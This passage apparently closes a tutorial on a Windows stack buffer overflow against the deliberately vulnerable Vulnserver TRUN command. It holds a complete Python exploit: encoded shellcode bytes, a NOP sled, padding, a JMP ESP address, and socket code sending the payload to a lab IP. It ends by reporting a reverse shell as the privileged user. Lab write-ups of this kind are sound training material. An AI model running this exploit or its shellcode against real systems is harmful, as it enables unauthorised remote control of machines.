buf += b"\xe0\x35\x60\xa3\x3e\xb3\x72\x03\xb4\x63\x5e\xb5\x19"
buf += b"\xf5\x15\xb9\xd6\x71\x71\xde\xe9\x56\x0a\xda\x62\x59"
buf += b"\xdc\x6a\x30\x7e\xf8\x37\xe2\x1f\x59\x92\x45\x1f\xb9"
buf += b"\x7d\x39\x85\xb2\x90\x2e\xb4\x99\xfc\x83\xf5\x21\xfd"
buf += b"\x8b\x8e\x52\xcf\x14\x25\xfc\x63\xdc\xe3\xfb\x84\xf7"
buf += b"\x54\x93\x7a\xf8\xa4\xba\xb8\xac\xf4\xd4\x69\xcd\x9e"
buf += b"\x24\x95\x18\x30\x74\x39\xf3\xf1\x24\xf9\xa3\x99\x2e"
buf += b"\xf6\x9c\xba\x51\xdc\xb4\x51\xa8\xb7\x7a\x0d\xc6\xc7"
buf += b"\x13\x4c\x26\xee\x77\xd9\xc0\x84\x67\x8c\x5b\x31\x11"
buf += b"\x95\x17\xa0\xde\x03\x52\xe2\x55\xa0\xa3\xad\x9d\xcd"
buf += b"\xb7\x5a\x6e\x98\xe5\xcd\x71\x36\x81\x92\xe0\xdd\x51"
buf += b"\xdc\x18\x4a\x06\x89\xef\x83\xc2\x27\x49\x3a\xf0\xb5"
buf += b"\x0f\x05\xb0\x61\xec\x88\x39\xe7\x48\xaf\x29\x31\x50"
buf += b"\xeb\x1d\xed\x07\xa5\xcb\x4b\xfe\x07\xa5\x05\xad\xc1"
buf += b"\x21\xd3\x9d\xd1\x37\xdc\xcb\xa7\xd7\x6d\xa2\xf1\xe8"
buf += b"\x42\x22\xf6\x91\xbe\xd2\xf9\x48\x7b\xe2\xb3\xd0\x2a"
buf += b"\x6b\x1a\x81\x6e\xf6\x9d\x7c\xac\x0f\x1e\x74\x4d\xf4"
buf += b"\x3e\xfd\x48\xb0\xf8\xee\x20\xa9\x6c\x10\x96\xca\xa4"
# NOP sled
nops=b"\x90"*40
# to overwrite buffer and EBP
payload=b"A"*2003
# to redirect the control to ESP -> JMP ESP
payload+=b"\xaf\x11\x50\x62"
# performing NOP sled after reach shellcode
payload+=nops
# shellcode gets executed
payload+=buf
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.116.141", 9999))
s.send((b"TRUN /.:/"+payload))
s.close()
sys.exit()
Since we are running this application as a high privileged user, by running this exploit we should gain shell as the same user
Lets try running our exploit when the application is running as privileged user without debugger,
┌──(kali㉿aidenpearce369)-[~/vulnserver]
└─$ python3 exploit.py
Yay!! We have successfully gained reverse shell for our privileged user who is running that application from our target machine

So this is how a classic VANILLA STACK BUFFER OVERFLOW on Windows is done, and it is easier when compared with other exploitation techniques on which the security mitigations will be enabled